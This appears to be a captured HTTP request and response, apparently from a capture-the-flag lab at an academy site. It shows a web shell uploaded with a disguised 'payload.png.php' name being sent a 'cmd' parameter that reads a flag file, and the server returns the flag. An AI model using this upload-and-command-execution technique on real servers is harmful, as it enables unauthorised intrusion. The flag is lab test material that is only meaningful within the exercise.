 Request
Pretty Raw Hex
\n
1 GET /uploads/payload.png.php?cmd=cat%20%2fvar%2fwww%2fhtml%2fMIYGKZLBHFRTQ.txt HTTP/1.1
2 Host: xebec.cylabacademy.net:38316
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Nov 2026 17:33:25 GMT
3 Server: Apache/2.4.68 (Debian)
4 X-Powered-By: PHP/8.2.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 58
10
11 □PNG
12
13
14 /* academy{c3rt!fi3d_Xp3rt_tr1ckst3r_b0eea9c8} */